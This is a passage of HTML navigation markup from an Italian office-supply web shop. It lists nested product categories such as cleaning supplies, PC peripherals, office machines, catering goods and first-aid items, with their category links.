nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a 